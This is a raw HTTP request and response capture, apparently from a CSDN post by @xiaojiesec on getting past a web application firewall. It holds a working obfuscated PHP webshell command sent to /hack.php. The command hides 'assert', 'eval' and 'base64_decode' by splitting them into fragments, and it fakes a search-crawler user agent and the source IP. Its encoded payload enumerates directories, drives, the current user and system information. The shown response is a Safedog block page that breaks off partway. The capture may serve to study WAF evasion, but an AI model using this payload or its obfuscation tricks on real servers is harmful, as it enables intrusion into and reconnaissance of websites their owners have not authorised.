 POST /hack.php HTTP/1.1
X-Forwarded-For: 164.102.201.27
Referer: http://192.168.172.181/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.172.181
Content-Length: 674
Cache-Control: no-cache
x=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIp
O0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J
EQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRS
Lj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSdd
OkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Mon, 06 May 2024 09:31:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2884
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>..........</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ....,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px; background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 1
00px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6; padding-left:20px;">.....
..... </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px; background:#fff; color:#555; line-height:24px; height:220px; p
adding:20px 20px 0 20px; overflow-y:auto;background:#f3f7f9;">
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;"><span style="
font-weight:600; color:#fc4f03;">..........................................................</span></p>
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;">...................
CSDN @xiaojiesec